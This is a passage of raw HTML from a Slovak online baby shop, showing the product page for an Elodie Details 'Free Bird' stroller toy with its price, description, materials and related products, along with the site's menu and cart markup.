						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://babyshopping.sk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Hľadať na babyshopping.sk"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div id="playgrow_core_woo_side_area_cart-6" class="widget widget_playgrow_core_woo_side_area_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-widget-side-area-cart-inner">
				<a itemprop="url" class="qodef-m-opener" href="https://babyshopping.sk/kosik/">
	<span class="qodef-m-opener-icon">
					<img src="https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/img/cart-empty-large.png" alt="Košík"/>
				<span class="qodef-m-opener-count">0</span>
	</span>
	<span class="qodef-m-opener-text">Košík<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>


					<div class="qodef-widget-side-area-cart-content">
		<h3 class="qodef-side-area-cart-label">Košík</h3>

		<p class="qodef-m-posts-not-found">Žiadne produkty v košíku</p>
<a class="qodef-m-close" href="#">
	<span class="qodef-m-close-icon"><svg class="qodef-svg--close" xmlns="http://www.w3.org/2000/svg" width="12.579" height="12.579" viewBox="0 0 12.579 12.579"><path fill="none" stroke="currentColor" d="M12.22560425 12.22474903.3539885.35313328"/><path fill="none" stroke="currentColor" d="M.3539885 12.22545614 12.22560425.35384039"/></svg></span>
</a>
	</div>
			</div>
			</div>			</div>
			<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span></span>		</span>
		
</a>
	</div>
		<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-primary-menu-4" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-73212"><a href="https://babyshopping.sk/"><span class="qodef-menu-item-text">Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7966"><a href="https://babyshopping.sk/eshop/"><span class="qodef-menu-item-text">Eshop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12944 qodef-menu-item--narrow"><a><span class="qodef-menu-item-text">Naše značky</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31034"><a href="https://babyshopping.sk/znacka-produktu/beaba/"><span class="qodef-menu-item-text">Beaba</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46880"><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/cumliky/bibs/"><span class="qodef-menu-item-text">BIBS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31035"><a href="https://babyshopping.sk/znacka-produktu/capidi/"><span class="qodef-menu-item-text">CAPiDi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12949"><a href="https://babyshopping.sk/znacka-produktu/elodie-details/"><span class="qodef-menu-item-text">Elodie Details</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12951"><a href="https://babyshopping.sk/znacka-produktu/happy-horse/"><span class="qodef-menu-item-text">Happy Horse</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31036"><a href="https://babyshopping.sk/znacka-produktu/childhome/"><span class="qodef-menu-item-text">Childhome</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31039"><a href="https://babyshopping.sk/znacka-produktu/infantino/"><span class="qodef-menu-item-text">Infantino</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12952"><a href="https://babyshopping.sk/znacka-produktu/interbaby/"><span class="qodef-menu-item-text">Interbaby</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46875"><a href="https://babyshopping.sk/kategoria-produktu/jabadabado/"><span class="qodef-menu-item-text">JaBaDaBaDo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31041"><a href="https://babyshopping.sk/znacka-produktu/kids-concept/"><span class="qodef-menu-item-text">Kids Concept</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31043"><a href="https://babyshopping.sk/znacka-produktu/little-dutch/"><span class="qodef-menu-item-text">Little Dutch</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32290"><a href="https://babyshopping.sk/znacka-produktu/little-unicorn/"><span class="qodef-menu-item-text">little unicorn</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31045"><a href="https://babyshopping.sk/znacka-produktu/mamas-papas/"><span class="qodef-menu-item-text">Mamas &amp; Papas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46882"><a href="https://babyshopping.sk/kategoria-produktu/pura/"><span class="qodef-menu-item-text">Pura</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-12956"><a href="https://babyshopping.sk/znacka-produktu/suavinex/"><span class="qodef-menu-item-text">Suavinex</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46879"><a href="https://babyshopping.sk/kategoria-produktu/swim-nappy/"><span class="qodef-menu-item-text">Swim nappy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31054"><a href="https://babyshopping.sk/znacka-produktu/taf-toys/"><span class="qodef-menu-item-text">Taf Toys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31055"><a href="https://babyshopping.sk/znacka-produktu/tommee-tippee/"><span class="qodef-menu-item-text">Tommee Tippee</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46876"><a href="https://babyshopping.sk/kategoria-produktu/zoocchini/"><span class="qodef-menu-item-text">Zoocchini</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13443"><a href="https://babyshopping.sk/kategoria-produktu/darcekove-poukazky/"><span class="qodef-menu-item-text">Darčekové poukážky</span></a></li>
</ul>	</nav>
</header>
		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid ">
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://babyshopping.sk/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><a itemprop="url" class="qodef-breadcrumbs-link" href="https://babyshopping.sk/eshop/"><span itemprop="title">Eshop</span></a><span class="qodef-breadcrumbs-separator"></span><a itemprop="url" class="qodef-breadcrumbs-link" href="https://babyshopping.sk/kategoria-produktu/hracky/"><span itemprop="title">Hračky</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Elodie Details Hračka do kočíka &#8211; Free Bird</span></div></div>
	</div>
	</div>
			<div id="qodef-page-inner" class="qodef-content-grid">

	<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef-grid-template--12 " role="main"><div class="qodef-grid-inner"><div id="qodef-woo-page" class="qodef-grid-item qodef-col--12 qodef--single qodef-popup--magnific-popup qodef-magnific-popup qodef-popup-gallery">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-71258" class="product type-product post-71258 status-publish first onbackorder product_cat-hracky product_cat-kociky-a-doplnky product_cat-zavesne-hracky product_tag-elodie-details product_tag-hracka product_tag-hracka-na-kocik product_tag-zavesna-hracka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="qodef-woo-single-inner"><div class="qodef-woo-single-image"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images qodef-position--left" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-270x320.jpg" data-thumb-alt="Elodie Details Hračka do kočíka - Free Bird" data-thumb-srcset=""  data-thumb-sizes="(max-width: 270px) 100vw, 270px" class="woocommerce-product-gallery__image"><a href="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1.jpg"><img fetchpriority="high" width="600" height="600" src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-600x600.jpg" class="wp-post-image" alt="Elodie Details Hračka do kočíka - Free Bird" data-caption="" data-src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1.jpg" data-large_image="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-600x600.jpg 600w, https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-300x300.jpg 300w, https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-150x150.jpg 150w, https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-768x768.jpg 768w, https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1-100x100.jpg 100w, https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="qodef-woo-thumbnails-wrapper"><div data-thumb="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP2-270x320.jpg" data-thumb-alt="Elodie Details Hračka do kočíka - Free Bird - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 270px) 100vw, 270px" class="woocommerce-product-gallery__image"><a href="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP2.jpg"><img width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP2-270x320.jpg" class="" alt="Elodie Details Hračka do kočíka - Free Bird - Image 2" data-caption="" data-src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP2.jpg" data-large_image="https://babyshopping.sk/wp-content/uploads/2023/08/7333222019318-50825200868NA-Stroller-toy-free-bird-PP2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018502-50515200410NA-Light-Down-Footmuff-Blue-Garden-LP-270x320.jpg" data-thumb-alt="Elodie Details Hračka do kočíka - Free Bird - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 270px) 100vw, 270px" class="woocommerce-product-gallery__image"><a href="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018502-50515200410NA-Light-Down-Footmuff-Blue-Garden-LP-scaled.jpg"><img width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018502-50515200410NA-Light-Down-Footmuff-Blue-Garden-LP-270x320.jpg" class="" alt="Elodie Details Hračka do kočíka - Free Bird - Image 3" data-caption="" data-src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018502-50515200410NA-Light-Down-Footmuff-Blue-Garden-LP-scaled.jpg" data-large_image="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018502-50515200410NA-Light-Down-Footmuff-Blue-Garden-LP-scaled.jpg" data-large_image_width="2560" data-large_image_height="1708" decoding="async" /></a></div><div data-thumb="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018472-60258200410NA-Water-Bottle-Blue-Garden-LP-270x320.jpg" data-thumb-alt="Elodie Details Hračka do kočíka - Free Bird - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 270px) 100vw, 270px" class="woocommerce-product-gallery__image"><a href="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018472-60258200410NA-Water-Bottle-Blue-Garden-LP-scaled.jpg"><img loading="lazy" width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018472-60258200410NA-Water-Bottle-Blue-Garden-LP-270x320.jpg" class="" alt="Elodie Details Hračka do kočíka - Free Bird - Image 4" data-caption="" data-src="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018472-60258200410NA-Water-Bottle-Blue-Garden-LP-scaled.jpg" data-large_image="https://babyshopping.sk/wp-content/uploads/2023/08/7333222018472-60258200410NA-Water-Bottle-Blue-Garden-LP-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" /></a></div></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
		<h1 class="qodef-woo-product-title product_title entry-title">Elodie Details Hračka do kočíka &#8211; Free Bird</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>19.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">s DPH (<span class="woocommerce-Price-amount amount"><bdi>16.18&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> bez DPH)</small></p>
<p class="stock available-on-backorder">Dostupné na objednávku</p>

	<div class="rp_wcdpd_promotion_countdown_timer_container" ></div>
	<form class="cart" action="https://babyshopping.sk/eshop/elodie-details-hracka-do-kocika-free-bird/" method="post" enctype='multipart/form-data'>
		
			<div class="qodef-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_691630123b821">Elodie Details Hračka do kočíka - Free Bird quantity</label>
		<span class="qodef-quantity-minus"></span>
		<input
			type="text"
			id="quantity_691630123b821"
			class="input-text qty text qodef-quantity-input"
			data-step="1"
			data-min="1"
			data-max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span class="qodef-quantity-plus"></span>
			</div>
	
		<button type="submit" name="add-to-cart" value="71258" class="single_add_to_cart_button button alt">Pridať do košíka</button>

			</form>

	
<div class="product_meta">
	<div style="clear: both;"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price"></span></dd></dl><script type="text/javascript" style="display: none;" id="rightpress-product-price-styles-injector"> if (!document.getElementById("rightpress-product-price-styles")) { jQuery('<link>').appendTo('head').attr({type: 'text/css', rel: 'stylesheet', id: 'rightpress-product-price-styles'}).attr('href', 'https://babyshopping.sk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1020'); } jQuery("#rightpress-product-price-styles-injector").remove(); </script>
			<span class="sku_wrapper">
			<span class="qodef-woo-meta-label">SKU:</span>
			<span class="sku qodef-woo-meta-value">50825200868NA</span>
		</span>
	
	<span class="posted_in"><span class="qodef-woo-meta-label">Kategórie:</span><span class="qodef-woo-meta-value"><a href="https://babyshopping.sk/kategoria-produktu/hracky/" rel="tag">Hračky</a>, <a href="https://babyshopping.sk/kategoria-produktu/kociky-a-doplnky/" rel="tag">Kočíky a doplnky</a>, <a href="https://babyshopping.sk/kategoria-produktu/hracky/zavesne-hracky/" rel="tag">Závesné hračky</a></span></span>
	<span class="tagged_as"><span class="qodef-woo-meta-label">Tags:</span><span class="qodef-woo-meta-value"><a href="https://babyshopping.sk/znacka-produktu/elodie-details/" rel="tag">Elodie Details</a>, <a href="https://babyshopping.sk/znacka-produktu/hracka/" rel="tag">hracka</a>, <a href="https://babyshopping.sk/znacka-produktu/hracka-na-kocik/" rel="tag">hračka na kočík</a>, <a href="https://babyshopping.sk/znacka-produktu/zavesna-hracka/" rel="tag">závesná hračka</a></span></span>
	 <span class="posted_in">Značka: <a href="https://babyshopping.sk/značka/elodie-details/" rel="tag">Elodie Details</a></span></div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Popis					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Popis</h2>

<div id="product-description" class="bt-product-description r-tabs-panel r-tabs-state-active active" data-variant-property="text">
<p>Priateľská tvár, ktorú vaše dieťatko rozpozná, bude poskytovať pohodlie a bude vás baviť, keď budete v pohybe. Tieto mäkké a krásne hračky do kočíka je možné pripevniť ku každej strecha kočíka, nárazníku alebo dokonca na detskú posilňovňu alebo na autosedačku. Schválené podľa normy EÚ pre hračky EN-71.</p>
<p><strong>Pomáha vytvoriť koordináciu rúk a očí</strong><br />
Hračka na kočík je ideálna na to, aby vášmu bábätku dala niečo študovať, kým je v kočíku, a naučilo sa dosiahnuť a uchopiť veci.</p>
<p><strong>Univerzálny strih</strong><br />
Rozpínací a samozatvárací kruh umožňuje pripevniť hračku kočíka takmer všade.</p>
<p><strong>Bezpečnostne testovaná hračka do kočíka</strong><br />
Testované a schválené podľa normy EÚ pre hračky EN-71.</p>
<p><strong>Dostupné v mnohých rôznych štýloch</strong><br />
Kúpte si ju len tak, aby sa hodila k vášmu druhému vybaveniu pre kočík Elodie, alebo si pridajte celú rodinu, ak si ju želáte.</p>
<div class="product-info__field-row"><span class="product-info__field-name">Materiál : </span><span class="product-info__field-value">Vonkajšia látka: 100% Polyester | Výplň: 100% Polyester</span></div>
<div class="product-info__field-row"><span class="product-info__field-name">Certifikáty : </span><span class="product-info__field-value">EN-71</span></div>
<div class="product-info__field-row"><span class="product-info__field-name">Rozmery : </span><span class="product-info__field-value">Šírka: 6,5 cm | Dĺžka: 27 cm | Hĺbka: 9,4 cm</span></div>
<div>
<p>Pre odstránenie škvŕn jemne pretrite povrch vlhkou handričkou a jemným čistiacim prostriedkom.</p>
<p>Ak sa prebaľovacia taška pravidelne používa vonku, odporúča sa občas ošetriť pomocou impregnačné metódy vhodné pre danú látku.</p>
</div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Súvisiace produkty</h2>
				<div class="qodef-woo-product-list qodef-gutter--small"><ul class="products columns-4">

			
					<li class="product type-product post-12887 status-publish first instock product_cat-cumliky-dojcenie-a-krmenie product_cat-dojcenie-a-krmenie product_cat-jar-leto-2021 product_tag-elodie-details has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<svg class="qodef-woo-svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="none" rx="20" ry="20" stroke="#EAE3DE" stroke-width="4" stroke-dasharray="10" stroke-linecap="square" /></svg><div class="qodef-e-inner"><div class="qodef-e-media"><div class="qodef-e-media-image"><a href="https://babyshopping.sk/eshop/silikonovy-cumlik-newborn-elodie-details-pacifier-feathered-friend-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2019/01/30100124850NA_1_1000px-270x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="qodef-e-media-inner"></div><a href="https://babyshopping.sk/eshop/silikonovy-cumlik-newborn-elodie-details-pacifier-feathered-friend-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-e-content"><div class="qodef-e-top-holder"><div class="qodef-e-info">			<a href="https://babyshopping.sk/kategoria-produktu/dojcenie-a-krmenie/cumliky-dojcenie-a-krmenie/" rel="tag">Cumlíky</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/dojcenie-a-krmenie/" rel="tag">Dojčenie a kŕmenie</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/jar-leto-2021/" rel="tag">Jar/Leto 2021</a>			<div class="qodef-info-separator-end"></div>
		</div></div><h5 class="qodef-woo-product-title woocommerce-loop-product__title"><a href="https://babyshopping.sk/eshop/silikonovy-cumlik-newborn-elodie-details-pacifier-feathered-friend-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Silikónový cumlík Newborn Elodie Details &#8211; Pacifier &#8211; Feathered Friend 2019</a></h5><div class="qodef-price-cart-holder">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">s DPH (<span class="woocommerce-Price-amount amount"><bdi>7.24&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> bez DPH)</small></span>
<a href="?add-to-cart=12887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12887" data-product_sku="7333222000071" aria-label="Add to cart: &ldquo;Silikónový cumlík Newborn Elodie Details - Pacifier - Feathered Friend 2019&rdquo;" rel="nofollow" data-success_message="&ldquo;Silikónový cumlík Newborn Elodie Details - Pacifier - Feathered Friend 2019&rdquo; has been added to your cart">Pridať do košíka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12887" class="screen-reader-text">
			</span>
</div></div></div></li>

			
					<li class="product type-product post-12959 status-publish onbackorder product_cat-podbradniky-podbradniky-a-slintaciky product_cat-podbradniky-a-slintaciky product_cat-potreby-pre-dojcata product_tag-bryndak product_tag-elodie-details product_tag-podbradik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<svg class="qodef-woo-svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="none" rx="20" ry="20" stroke="#EAE3DE" stroke-width="4" stroke-dasharray="10" stroke-linecap="square" /></svg><div class="qodef-e-inner"><div class="qodef-e-media"><div class="qodef-e-media-image"><a href="https://babyshopping.sk/eshop/podbradnik-elodie-details-baby-bibs-mineral-green-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="270" height="320" src="https://babyshopping.sk/wp-content/uploads/2019/01/30400130184NA_1_1000px-270x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a></div><div class="qodef-e-media-inner"></div><a href="https://babyshopping.sk/eshop/podbradnik-elodie-details-baby-bibs-mineral-green-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-e-content"><div class="qodef-e-top-holder"><div class="qodef-e-info">			<a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/podbradniky-a-slintaciky/podbradniky-podbradniky-a-slintaciky/" rel="tag">Podbradníky</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/podbradniky-a-slintaciky/" rel="tag">Podbradníky a slintáčiky</a><span class="qodef-info-separator-single"></span><a href="https://babyshopping.sk/kategoria-produktu/potreby-pre-dojcata/" rel="tag">Potreby pre dojčatá</a>			<div class="qodef-info-separator-end"></div>
		</div></div><h5 class="qodef-woo-product-title woocommerce-loop-product__title"><a href="https://babyshopping.sk/eshop/podbradnik-elodie-details-baby-bibs-mineral-green-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Podbradník Elodie Details &#8211; Baby Bibs &#8211; Mineral Green</a></h5><div class="qodef-price-cart-holder">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">s DPH (<span class="woocommerce-Price-amount amount"><bdi>16.18&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> bez DPH)</small></span>
<a href="?add-to-cart=12959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12959" data-product_sku="7333222000224" aria-label="Add to cart: &ldquo;Podbradník Elodie Details - Baby Bibs - Mineral Green&rdquo;" rel="nofollow" data-success_message="&ldquo;Podbradník Elodie Details - Baby Bibs - Mineral Green&rdquo; has been added to your cart">Pridať do košíka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12959" class="screen-reader-text">
			</span>
</div></div></div></li>

			
					<li class="product type-product post-12883 status-publish instock product_cat-cumliky-dojcenie-a-krmenie product_cat-dojcenie-a-krmenie product_cat-jar-leto-2021 product_tag-elodie-details has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<svg class="qodef-woo-svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="none" rx="20" ry="20" stroke="#EAE3DE" stroke-width="4" stroke-dasharray="10" stroke-linecap="square" /></svg><div class="qodef-e-inner"><div class="qodef-e-media"><div class="qodef-e-media-image"><a href="https://babyshopping.sk/eshop/silikonovy-cumlik-elodie-details-pacifier-unicorn-rain-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="qodef-woo-product-mark qodef-woo-onsale">Sale</span>
